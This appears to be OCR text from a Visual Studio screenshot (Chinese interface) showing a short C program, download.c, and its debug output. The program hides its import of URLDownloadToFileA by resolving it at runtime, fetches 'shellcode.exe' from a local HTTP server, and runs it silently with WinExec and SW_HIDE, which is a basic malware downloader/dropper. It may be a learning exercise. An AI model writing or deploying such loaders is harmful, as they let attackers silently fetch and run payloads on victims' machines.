 download - Microsoft Visual Studio
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
790845853
7
Debug x86 本地 Windows 调试器 自动
解.
download.c
诊断工具
属性
服务器资源管理器
download (全局范围)
搜索解决方
解决方
dov
1 #include<Windows.h>
2 #include<urlmon.h>
3
4 typedef int(WINAPI* MY_DOWNLOAD_PROC)(LPUNKNOWN, LPCSTR, LPCSTR, DWORD, LPBINDSTATUSCALLBACK);
5
6 int main()
7 {
8 HMODULE hurlmod = LoadLibraryA("urlmon.dll");
9 MY_DOWNLOAD_PROC function_ptr = (MY_DOWNLOAD_PROC)GetProcAddress(hurlmod, "URLDownloadToFileA")
10 function_ptr(NULL, "http://127.0.0.1:8000/shellcode.exe", "a.exe", 0, NULL);
11 WinExec("a.exe", SW_HIDE);
12 }
13
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
110 %
输出
显示输出来源(S): 调试
线程 0x59f0 已退出，返回值为 0 (0x0)。
线程 0x657c 已退出，返回值为 0 (0x0)。
线程 0x4b40 已退出，返回值为 0 (0x0)。
线程 0x5c3c 已退出，返回值为 0 (0x0)。
程序“[0x6060] download.exe”已退出，返回值为 0 (0x0)。
代码定义窗口 调用层次结构 查找符号结果 输出
就绪
1 99* 79084 master